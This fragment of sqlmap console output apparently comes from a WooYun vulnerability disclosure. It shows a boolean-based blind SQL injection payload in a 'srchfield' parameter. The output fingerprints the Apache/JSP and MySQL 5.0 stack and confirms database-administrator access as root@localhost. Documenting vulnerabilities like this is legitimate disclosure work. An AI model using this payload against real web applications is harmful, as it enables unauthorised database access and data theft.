 Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: keywords=135791&Submit=%CB%D1%CB%F7&srchfield=(SELECT (CASE WHEN (2
083=2083) THEN 2083 ELSE 2083*(SELECT 2083 FROM INFORMATION_SCHEMA.CHARACTER_SET
S) END))
---
[09:29:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.11, JSP
back-end DBMS: MySQL 5.0
[09:29:34] [INFO] testing if current user is DBA
[09:29:34] [INFO] fetching current user
[09:29:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:29:34] [INFO] retrieved: root@localhost
current user is DBA:    True
[09:30:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 41 times
www.wooyun.org